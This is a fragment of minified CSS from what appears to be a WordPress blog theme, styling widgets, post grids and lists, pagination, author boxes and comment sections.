.3s;visibility:visible}#scroll-top.active:hover{background-color:#4c73fd;background-color:var(--theme-color-primary-hover,#4c73fd)}.widget-content>div>:first-child{margin-top:0}.widget-content>div>:last-child{margin-bottom:0}.widget .widget-title{margin:0 0 2rem}.widget li{margin:1rem 0 0}.widget li:first-child,.widget li>ol,.widget li>ul{margin-top:1rem}.widget table,.widget table *{border-color:#e4ebf2;border-color:var(--theme-color-border,#e4ebf2)}.widget table caption{background-color:#e4ebf2;background-color:var(--theme-color-border,#e4ebf2)}.widget .post-date,.widget .rss-date{display:block;font-size:.85em;font-weight:500;margin-top:.5rem}.widget select{max-width:100%}.widget_archive select,.widget_categories select{width:100%}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0}.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{margin:1rem 0 0}.widget_archive li li,.widget_categories li li,.widget_meta li li,.widget_nav_menu li li,.widget_pages li li{margin-left:2rem}.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a{text-decoration:none}.sidebar .widget_archive a,.sidebar .widget_categories a,.sidebar .widget_meta a,.sidebar .widget_nav_menu a,.sidebar .widget_pages a{font-weight:500}.widget_archive a:focus,.widget_archive a:hover,.widget_categories a:focus,.widget_categories a:hover,.widget_meta a:focus,.widget_meta a:hover,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a:focus,.widget_pages a:hover{text-decoration:underline}.calendar_wrap{font-size:1.5rem}.calendar_wrap td,.calendar_wrap th,.wp-calendar-nav span{display:table-cell;font-size:1em;font-weight:500;line-height:1;padding:5% 2.5% 5% 2.5%;text-align:center}.wp-calendar-table{margin:0}.wp-calendar-nav{display:table;width:100%}.calendar_wrap tfoot td{border-bottom:none}.calendar_wrap .wp-calendar-nav a,.calendar_wrap tfoot a{text-decoration:none}.calendar_wrap .wp-calendar-nav-prev,.calendar_wrap tfoot #prev{text-align:left}.calendar_wrap .wp-calendar-nav-next,.calendar_wrap tfoot #next{text-align:right}.widget_media_gallery .gallery{margin:0 -.4em -.8em -.4em;width:calc(100% + .8em)}.widget_media_gallery .gallery-item{margin:0 0 .8em 0;padding:0 .4em}.widget_nav_menu .widget-content>div>ul{margin-left:0}.widget_recent_comments li{font-weight:500}.widget_recent_comments a{text-decoration:none}.widget_recent_comments a:focus,.widget_recent_comments a:hover{text-decoration:underline}.widget_recent_entries a{font-weight:500;text-decoration:none}.widget_recent_entries a:focus,.widget_recent_entries a:hover{text-decoration:underline}.widget_rss .widget-title a.rsswidget:first-of-type{display:none}.widget_rss .rsswidget{font-weight:500}.widget_rss li{margin-top:2rem}.widget_rss a{text-decoration:none}.widget_rss a:focus,.widget_rss a:hover{text-decoration:underline}.widget_rss .rssSummary{margin-top:.5rem}.widget_rss cite{color:inherit;display:block;margin-top:5px}.widget_rss cite::before{content:"— "}.widget-title .title{display:block;line-height:inherit}.post-tags a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{background-color:#ecf4ff;background-color:var(--theme-color-secondary,#ecf4ff);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);display:inline-block;font-size:13px!important;font-style:normal;font-weight:500;line-height:20px;padding:5px 13px;margin-right:5px;margin-bottom:5px;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;white-space:nowrap;vertical-align:top}.post-tags a:hover,.widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.wp-block-tag-cloud a:hover{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:#000}.post-tags,.tagcloud,.wp-block-tag-cloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.sidebar{font-size:1.5rem}.sidebar .widget-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:1.8rem;line-height:21px;margin:0 0 20px}.isotope-filter{letter-spacing:.005em;margin-bottom:45px;position:relative;text-align:center}.isotope-filter .filter-item{border-bottom:2px solid transparent;color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.isotope-filter .filter-item.active{border-bottom-color:#1e49e1;border-bottom-color:var(--theme-color-primary,#1e49e1)}.isotope-filter .filter-items{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.isotope-filter .filter-items:after{border-bottom:2px solid #e4ebf2;border-bottom:2px solid var(--theme-color-border,#e4ebf2);content:"";display:block;position:absolute;bottom:0;width:100%;z-index:-1}.isotope-filter .filter-items .filter-item:first-child{margin-left:0!important}.isotope-filter .filter-items .filter-item,.isotope-filter .filter-items .more-items-trigger{font-size:15px;margin-left:30px;padding:30px 0;white-space:nowrap}.isotope-filter.text-justify .filter-items{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-width:100%}.isotope-filter .filter-more-items{display:none;padding-top:10px}.isotope-filter .filter-more-items .filter-item{font-size:15px;line-height:30px;margin-left:30px;padding:10px 0}.isotope-filter .filter-more-items .filter-item:first-child{margin-left:0!important}.listing .post-style-list{position:relative;min-height:1px}.listing .sticky .post-title{padding-right:20px}.listing .sticky .post-title:after{color:#565f6b;color:var(--theme-color-text,#565f6b);font-family:bicon;font-size:20px;content:"\e952";position:absolute;right:0;top:5px;display:inline-block;width:20px;height:20px;line-height:20px;text-align:center}.listing .sticky.post-style-modern .post-title:after{display:none}.listing .post-style-grid.sticky .post-body{-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.15);box-shadow:0 0 6px 0 rgba(0,0,0,.15)}.post-body{position:relative;overflow:hidden}.post-thumb{position:relative;overflow:hidden}.post-thumb>a{display:block;overflow:hidden;position:relative}.post-thumb>a:before{background-color:#fff;content:"";opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:all .4s;transition:all .4s}.post-thumb img{height:auto;max-width:100%;-webkit-transition:opacity .35s , -webkit-transform .35s;transition:opacity .35s , -webkit-transform .35s;transition:opacity .35s , transform .35s;transition:opacity .35s , transform .35s , -webkit-transform .35s;vertical-align:top}.post-thumb:hover a:before{opacity:.2}.post-thumb .post-format-icon{background-color:rgba(0,0,0,.4);color:#fff;font-size:16px;position:absolute;bottom:0;right:0;width:48px;height:45px;line-height:45px;pointer-events:none;text-align:center;border-top-left-radius:4px}.post-thumb+.post-badge{position:absolute;top:20px;left:20px;margin:0}.post-thumb .video-play-button{background:rgba(0,0,0,.4);position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;line-height:60px;height:60px;width:60px;z-index:6}.post-badge{display:inline-block;margin:20px 20px 0;padding:5px 10px;background:theme-color("primary");color:#fff;font-size:10px;line-height:1;letter-spacing:.08em;pointer-events:none;text-transform:uppercase;white-space:nowrap;z-index:2}.post-info{position:relative;z-index:1}.post-category{display:block;line-height:1;font-size:0;margin:0 0 20px}.post-category li{display:inline-block;margin-right:12px}.post-category a{background:theme-color("primary");color:#fff;display:inline-block;font-size:10px;letter-spacing:.1em;line-height:1;padding:5px 12px;text-transform:uppercase}.post-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);margin:0;position:relative;word-break:break-word;white-space:normal;z-index:1}.post-title a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block}.post-title a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.2rem;font-weight:400;line-height:30px;list-style-type:none!important}.post-meta li{white-space:nowrap;margin-right:15px}.post-meta li:last-child{margin-right:0}.post-meta li a{display:inline-block;color:#565f6b;color:var(--theme-color-text,#565f6b);line-height:30px}.post-meta li a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-meta li a:hover i{color:inherit}.post-meta li i{color:#b4bac3;color:var(--theme-color-text-light,#b4bac3);line-height:inherit;margin-right:9px;vertical-align:top;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.post-meta .meta-author a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top}.post-meta .meta-author img.avatar{border-radius:50%;margin-right:9px;height:auto;width:24px}.post-meta li.meta-cats{white-space:normal}.post-meta li.meta-cats:hover i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-meta .post-categories{display:inline}.post-author{font-size:12px;margin-top:12px}.post-author a{font-weight:600}.post-excerpt{color:#565f6b;color:var(--theme-color-text,#565f6b);font-size:13px;line-height:1.86;word-break:break-word}.post-excerpt ul{list-style-type:disc;margin:12px 0 12px 20px}.post-excerpt ol{list-style-type:decimal;margin:12px 0 12px 22px}.post-excerpt>ol:last-child,.post-excerpt>ul:last-child{margin-bottom:0}.post-excerpt ol,.post-excerpt ul{clear:both;font-size:.93em}.post-excerpt ol ol,.post-excerpt ol ul,.post-excerpt ul ol,.post-excerpt ul ul{margin-top:10px;margin-bottom:10px}.post-excerpt ol li,.post-excerpt ul li{margin-bottom:5px}.post-meta-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:left}.post-meta-author .author-avatar{margin-right:10px}.post-meta-author .author-name{display:block;font-size:16px;font-weight:600;line-height:20px;margin-bottom:3px!important;white-space:nowrap}.post-meta-author .author-name a{display:block;line-height:inherit}.post-meta-author .author-title{font-size:12px;line-height:20px;margin:0;white-space:nowrap}.btn-read-more{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-block;font-size:15px;font-weight:500;line-height:30px;vertical-align:top}.btn-read-more i{color:#b4bac3;color:var(--theme-color-text-light,#b4bac3);font-size:12px;line-height:1;margin-left:7px;-webkit-transition:all .2s;transition:all .2s}.btn-read-more:focus i,.btn-read-more:hover i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);margin-left:10px}.post-style-classic{margin-bottom:6rem}.post-style-classic:last-child{margin-bottom:0}.post-style-classic .post-title{font-size:2.1rem;margin:0}.post-style-classic .post-meta{margin-top:15px}.post-style-classic .post-thumb{margin-top:25px}.post-style-classic .post-thumb+.post-excerpt{margin-top:25px}.post-style-classic .post-excerpt{margin-top:20px}.post-style-classic .post-link{margin-top:25px}.post-style-list{margin-bottom:4.2rem}.post-style-list .post-thumb{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.post-style-list .post-thumb img{width:100%}.post-style-list .post-thumb+.post-info{padding:24px 0 0}.post-style-list .post-title{font-size:2rem}.post-style-list .post-excerpt{margin-top:20px}.post-style-list .post-meta{margin-top:20px}.post-style-list .post-link{margin-top:25px}.post-style-grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3rem}.post-style-grid .post-body{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-style-grid .post-thumb{width:100%}.post-style-grid .post-thumb img{height:auto;width:100%}.post-style-grid .post-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:20px 25px 25px}.post-style-grid .post-info .post-categories{color:#565f6b;color:var(--theme-color-text,#565f6b);font-size:13px;margin-top:11px}.post-style-grid .post-info .post-categories a{color:#565f6b;color:var(--theme-color-text,#565f6b)}.post-style-grid .post-info .post-categories a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-style-grid .post-meta{border-top:1px solid #e4ebf2;border-top:1px solid var(--theme-color-border,#e4ebf2);padding:12px 25px 15px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-style-grid .post-title{font-size:2rem;line-height:30px}.post-style-grid .post-title a{max-height:90px;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word}.post-style-grid .post-excerpt{margin-top:18px}.post-style-grid .post-link{margin-top:auto}.post-style-grid .post-link .btn{margin-top:30px;width:100%}.post-style-grid .btn-read-more{margin-top:25px}.sf-swiper-container .post-style-grid{padding-left:0;padding-right:0;margin-bottom:0;height:100%}.post-style-grid.style-bottom-overlap .post-thumb+.post-info{background-color:#fff;position:absolute;bottom:0;left:0;width:100%;z-index:1;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.post-style-grid.style-bottom-overlap:hover .post-thumb+.post-info{-webkit-transform:translateY(0);transform:translateY(0)}.post-style-grid.style-bottom-overlap .post-meta{display:none}.post-style-modern{border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);padding:30px 0}.post-style-modern:first-child{padding-top:0}.post-style-modern .post-thumb img{width:100%}.post-style-modern .post-thumb+.post-info{padding-top:20px}.post-style-modern .post-info{padding:0}.post-style-modern .post-title{font-size:2.2rem}.post-style-modern .post-excerpt{margin-top:20px}.post-style-modern .post-meta{margin-top:30px}@media (min-width:768px){.post-meta li{margin-right:30px}.post-excerpt{font-size:15px}.post-style-list{margin-bottom:60px}.post-style-list .post-category{left:30px}.post-style-list .post-body{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-style-list .post-info,.post-style-list .post-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-style-list .post-thumb{max-width:270px;margin-bottom:8px}.post-style-list .post-thumb img{height:auto;width:auto;-o-object-fit:contain;object-fit:contain}.post-style-list .post-thumb+.post-badge+.post-info,.post-style-list .post-thumb+.post-info{padding-left:6.5%;width:calc(100% - 270px)}.post-style-list .post-thumb+.post-info{padding-top:0}.post-style-list .post-info{min-height:120px;padding:0;width:100%}.post-style-list .post-title{font-size:2.2rem}.post-style-list .post-link{padding-top:30px;margin-top:auto}.post-style-list .post-link .btn{margin-bottom:8px}.post-style-grid .post-info{padding:25px 30px 25px}.post-style-grid .post-title{font-size:2.2rem}.post-style-grid .post-meta{padding:15px 30px 20px}.post-style-grid.portfolio .post-info{padding:25px 30px 30px}.post-style-modern{padding:40px 0}.post-style-modern .post-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-style-modern .post-thumb{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;max-width:33.3333%;margin-bottom:7px;text-align:right}.post-style-modern .post-thumb+.post-info{padding:0 30px 0 0}.post-style-modern .post-info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.post-style-classic .post-title{font-size:3rem}.isotope-filter{margin-bottom:60px}.isotope-filter .filter-items .filter-item,.isotope-filter .filter-items .more-items-trigger{margin-left:60px}}@media (min-width:1025px){.post-style-modern .post-info-top{display:-webkit-box;display:-ms-flexbox;display:flex}.post-style-modern .post-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-style-modern .post-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:15px}.post-style-modern .post-title+.post-excerpt{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;padding-left:15px;max-width:50%}.post-style-modern .post-excerpt{margin-top:0}.post-style-modern .post-meta{margin-top:60px}.isotope-filter .filter-items .filter-item,.isotope-filter .filter-items .more-items-trigger{font-size:1.8rem;margin-left:120px;padding:40px 0}.isotope-filter .filter-more-items .filter-item{padding:15px 0}}.entry-header .entry-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.entry-header .breadcrumbs{margin-top:15px}.entry-title{word-break:break-word;margin-bottom:0}.entry-subtitle{font-size:1.5rem;margin:15px 0 0}.entry-subtitle .entry-meta{margin-top:25px}.archive .cover-header .entry-subtitle{font-size:1.8rem}.entry-footer{margin-top:3.5rem}.entry-content::after,.entry-content::before{display:block;clear:both;content:""}.entry-content>*{margin-left:auto;margin-right:auto;margin-bottom:1.25em}.entry-content>:first-child{margin-top:0!important}.entry-content>:last-child{margin-bottom:0}.entry-content a:focus,.entry-content a:hover{text-decoration:none}.entry-content li img{display:inline-block}.entry-content .heading-size-1,.entry-content .heading-size-2,.entry-content .heading-size-3,.entry-content h1,.entry-content h2,.entry-content h3{margin:3.5rem auto 2rem}.entry-content .heading-size-4,.entry-content .heading-size-5,.entry-content .heading-size-6,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.4rem auto 1.5rem}.entry-content ul{list-style-type:disc}.entry-content ol{list-style-type:decimal}.entry-content li{margin:.5rem 0 0 2rem}.entry-content ol,.entry-content ul{clear:both}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:1rem}.entry-content table{border-collapse:collapse;width:100%}.entry-content table td,.entry-content table th{border:1px solid #dbe4ed;border:1px solid var(--theme-color-border-dark,#dbe4ed);text-align:left;padding:1em 1.375em}.entry-content table thead th{color:#222;font-weight:600}.entry-content dd{margin-left:2rem}.entry-content dt{font-weight:600}.entry-content dt+dd{margin-top:.5rem}.entry-content dd+dt{margin-top:1.5rem}.entry-content b,.entry-content strong{color:var(--theme-color-text-dark,#1e3142)}.entry-content blockquote{color:var(--theme-color-text-dark,#1e3142)}.entry-content iframe{width:100%}.page-template-default .entry-content .selectric .label,.page-template-default .entry-content input[type="email"],.page-template-default .entry-content input[type="number"],.page-template-default .entry-content input[type="password"],.page-template-default .entry-content input[type="reset"],.page-template-default .entry-content input[type="search"],.page-template-default .entry-content input[type="tel"],.page-template-default .entry-content input[type="text"],.page-template-default .entry-content input[type="url"],.page-template-default .entry-content select,.page-template-default .entry-content textarea,.single-post .entry-content .selectric .label,.single-post .entry-content input[type="email"],.single-post .entry-content input[type="number"],.single-post .entry-content input[type="password"],.single-post .entry-content input[type="reset"],.single-post .entry-content input[type="search"],.single-post .entry-content input[type="tel"],.single-post .entry-content input[type="text"],.single-post .entry-content input[type="url"],.single-post .entry-content select,.single-post .entry-content textarea{background-color:#fff}.aligncenter,.alignleft,.alignnone,.alignright,.alignwide{margin-top:4rem;margin-right:auto;margin-bottom:4rem;margin-left:auto}.aligncenter,.alignnone{max-width:100%}.alignfull{margin-top:5rem;margin-right:auto;margin-bottom:5rem;margin-left:auto;max-width:100vw;position:relative;width:100%}[class*="__inner-container"]>.alignfull{max-width:100%}.alignwide{max-width:117rem;position:relative}[class*="__inner-container"]>.alignwide{width:100%}.aligncenter,.aligncenter img{margin-left:auto;margin-right:auto}.alignleft,.alignright{max-width:50%}.alignleft{float:left;margin:.5rem 2rem 2rem 0}.alignright{float:right;margin:.5rem 0 2rem 2rem}.alignfull>.wp-caption-text,.alignfull>figcaption{margin-left:auto;margin-right:auto;max-width:77rem;width:calc(100% - 4rem)}.wp-caption-text,figcaption{overflow:hidden}.cover-header{background-color:#1e3142;position:relative}.cover-header .entry-header{position:relative;z-index:3}.cover-header .entry-header *{color:#fff}.cover-header .entry-header a{color:inherit}.cover-header .entry-header a:focus,.cover-header .entry-header a:hover{color:inherit}.cover-header .entry-header i{color:inherit!important}.cover-header .entry-title{font-size:3rem}.cover-header.bg-image .cover-overlay{display:block}.cover-header .post-meta a:focus,.cover-header .post-meta a:hover{text-decoration:underline}.cover-header-inner{padding-top:72px;padding-bottom:60px}.transparent-header .cover-header-inner{padding-top:150px}.cover-overlay{display:none;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:1}.sidebar-left .entry-header,.sidebar-right .entry-header{max-width:117rem}.no-results .entry-content h3{font-size:2.4rem;margin-top:0}.no-results .search-form{margin-bottom:45px}.error-content{padding:7rem 0}.error-content .error-title{font-size:5rem;line-height:1}.error-content .error-text{font-size:2rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.error-content .error-search{margin-top:4rem;margin-bottom:2rem;max-width:60rem}.error-content .error-search input[type="search"]{background:#fff}@media (min-width:768px){.entry-subtitle{font-size:1.8rem}.entry-content .heading-size-1,.entry-content .heading-size-2,.entry-content .heading-size-3,.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content .heading-size-4,.entry-content .heading-size-5,.entry-content .heading-size-6,.entry-content h4,.entry-content h5,.entry-content h6{margin:3rem auto 2.5rem}.entry-content ol,.entry-content ul{margin-bottom:4rem}.entry-content pre{padding:3rem}.cover-header .cover-header-inner{padding-top:100px;padding-bottom:100px}.cover-header .entry-title{font-size:4rem}.transparent-header .cover-header-inner{padding-top:200px}.error-content{padding:10rem 0}.error-content .error-title{font-size:7rem}.error-content .error-text{font-size:3rem}.error-content .error-search{margin-top:6rem}.wp-caption-text,figcaption{margin-top:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}@media (min-width:1200px){.cover-header .cover-header-inner{padding-top:120px;padding-bottom:120px}.cover-header .entry-title{font-size:5rem}.transparent-header .cover-header-inner{padding-top:240px}}.page-template-default #comments,.single-post.single-template-cover #comments,.single-post.single-template-default #comments{margin-top:60px}.single-template-default .entry-header .entry-title{font-size:30px}.inside-article{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);padding-top:45px;padding-bottom:45px}.inside-article .author-box{margin-top:60px}.single-template-content .inside-article,.single-template-cover .inside-article{padding-top:0}.inside-article .post-tags{margin-top:3rem}.inside-article .cover-header+.content-wrapper,.inside-article .entry-header+.content-wrapper{padding-top:3.6rem}.inside-article .related-posts+.comments{margin-top:0!important}.no-sidebar.single-template-default-width .inside-article .content-wrapper{max-width:80rem}.no-sidebar.single-template-default-width .inside-article .content-wrapper .entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto}.featured-media{margin:0 0 3rem}.featured-media img{margin:0 auto;vertical-align:top}.featured-media .wp-caption-text{text-align:center}.featured-media-inner{overflow:hidden;position:relative;text-align:center}.post-edit-link-wrapper{margin:1.5em 0 0}.post-edit-link i{margin-right:8px}.pagination-single-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pagination-single{font-size:1.5rem;line-height:2;margin-top:4.5rem}.pagination-single .next-post .arrow{margin-left:.9rem}.pagination-single .previous-post .arrow{margin-right:.9rem}.pagination-single .previous-post+.next-post{margin-top:1.8rem}.pagination-single .subtitle{color:var(--theme-color-text-dark,#1e3142);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:11px;font-weight:400;line-height:20px;letter-spacing:.15em;text-transform:uppercase}.pagination-single .subtitle .arrow{font-size:9px;line-height:20px;vertical-align:top}.pagination-single .title{display:block;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:Jost;font-family:var(--theme-typography-headings-font, "Jost");font-weight:500;font-weight:var(--theme-typography-headings-font-weight,500);letter-spacing:-.0275em;position:relative;text-decoration:none;word-break:break-word}.pagination-single .title:focus,.pagination-single .title:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.related-posts{padding-top:6rem;padding-bottom:6rem}.related-posts .section-heading{text-align:center}.related-posts .sf-swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);opacity:.1}.related-posts .sf-swiper-container{margin-bottom:50px}.related-posts .sf-swiper-container .swiper-pagination-bullets{bottom:-50px}.related-portfolio .post-style-grid .post-title{font-size:1.8rem}@media (min-width:768px){.single-template-default .entry-header .entry-title{font-size:42px}.single-template-default .entry-header .entry-meta{border:1px solid var(--theme-color-border-dark,#dbe4ed);padding:5px 21px}.featured-media{margin:0 0 4rem}.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pagination-single{font-size:1.8rem;line-height:1.5;margin-top:5rem}.pagination-single.only-next .pagination-single-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pagination-single .next-post,.pagination-single .previous-post{width:50%}.pagination-single .previous-post{padding-right:15px;text-align:left}.pagination-single .previous-post+.next-post{margin-top:0}.pagination-single .next-post{padding-left:15px;text-align:right}.pagination-single .title{padding:15px 0}.inside-article{padding-bottom:6rem}.single-template-default .inside-article{padding-top:6rem}.inside-article .post-tags{margin-top:4rem}}@media (min-width:1025px){.inside-article{padding-top:70px;padding-bottom:80px}.sidebar-right .inside-article #primary{padding-right:10px}.sidebar-left .inside-article #primary{padding-left:10px}.related-posts{padding-top:9rem;padding-bottom:9rem}}@media (min-width:1200px){.no-sidebar:not(.single-template-full-width) .entry-content>.alignwide,.no-sidebar:not(.single-template-full-width) .entry-content>.is-style-wide,.no-sidebar:not(.single-template-full-width) .featured-media{max-width:117rem;width:auto;margin-left:calc((77rem - 117rem)/ 2);margin-right:calc((77rem - 117rem)/ 2)}}.pagination{font-size:14px;font-weight:500;margin-top:40px;padding-top:5px;position:relative;text-align:center}.pagination .pagination-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .page-numbers,.pagination .post-page-numbers{background:0 0;border:2px solid #1e49e1;border:2px solid var(--theme-color-primary,#1e49e1);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);display:block;height:40px;line-height:36px;letter-spacing:0;margin:0 5px 5px 0;min-width:40px;text-align:center}.pagination .page-numbers.dots,.pagination .post-page-numbers.dots{border:none;background-color:transparent}.pagination .page-numbers.dots:hover,.pagination .post-page-numbers.dots:hover{background:0 0}.pagination .page-numbers.current,.pagination .page-numbers.current:focus,.pagination .page-numbers.current:hover,.pagination .post-page-numbers.current,.pagination .post-page-numbers.current:focus,.pagination .post-page-numbers.current:hover{background:#1e49e1;background:var(--theme-color-primary,#1e49e1);color:#fff;pointer-events:none}.pagination .page-numbers:focus,.pagination .page-numbers:hover,.pagination .post-page-numbers:focus,.pagination .post-page-numbers:hover{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}.pagination .prev{margin-left:0;padding-right:2px}.pagination .next{margin-right:0;padding-left:2px}.pagination i{display:block;font-size:12px;height:36px;line-height:36px}.pagination .fa-chevron-right{padding-left:2px}.pagination .fa-chevron-left{padding-right:2px}.ajax-loader{clear:both;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:40px;position:relative;text-align:center;z-index:1}.all-loaded .ajax-loader{display:none!important}.btn.load-more{min-width:160px}.label-load-more{display:inline-block}.label-loading{display:none}.load-more-scroll{display:none;text-align:center}.loading .label-load-more{display:none}.loading .label-load-more+.fa-angle-down{display:none}.loading .label-loading{display:block}.loading .load-more-scroll{display:block}.author-box{padding:30px 15px;position:relative;overflow:hidden}.author-box .avatar{width:80px;height:80px;margin:0}.author-details{position:relative;text-align:center}.author-avatar{margin:0 0 15px 0;display:block;text-align:center}.author-name{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:var(--theme-typography-headings-font);font-weight:500;font-weight:var(--theme-typography-headings-font-weight);display:block;font-size:1.8rem;line-height:24px;margin:0}.author-title{display:block;font-size:1.2rem;line-height:1;margin-top:10px}.author-bio{font-size:1.4rem;margin-top:2rem}.author-url{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);font-size:12px;font-style:normal;line-height:18px;margin:10px 0 0}.author-social{margin-top:2rem}@media (min-width:576px){.author-box{padding:30px}.author-avatar{float:left;margin:0;text-align:left}.author-details{text-align:left;margin-left:110px}}@media (min-width:768px){.author-box{padding:40px}.author-social{margin-top:0;position:absolute;top:0;right:0}}#comments>.comment-respond{margin-bottom:0}#comments>.comment-respond:first-child{margin-top:0}#comments .comments-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:22px;line-height:32px;margin-bottom:3rem}.comments-nav{font-size:1.4rem;font-weight:600;text-align:right}.comments-nav .page-numbers{padding:0 5px}.comments-nav .page-numbers:hover{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.comments-nav .page-numbers.current{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.comments-nav+.comment-list{margin-top:4rem}.comment-list{margin-bottom:10px}.comment-list .comment{border-top:1px solid #e4ebf2;padding-top:30px;position:relative}.comment-list .comment.depth-1:first-child{border-top:0}.comment-list .comment+.comment-respond{margin-top:0!important;margin-bottom:30px!important}.comment-list .comment.bypostauthor .avatar{-webkit-box-shadow:0 0 0 5px #eee;box-shadow:0 0 0 5px #eee}.comment-list .comment-body{margin-bottom:30px;position:relative}.comment-list .children{margin:0 0 0 10px}.comment-list+.comments-nav{margin-top:4rem}.comment-list .comment-body 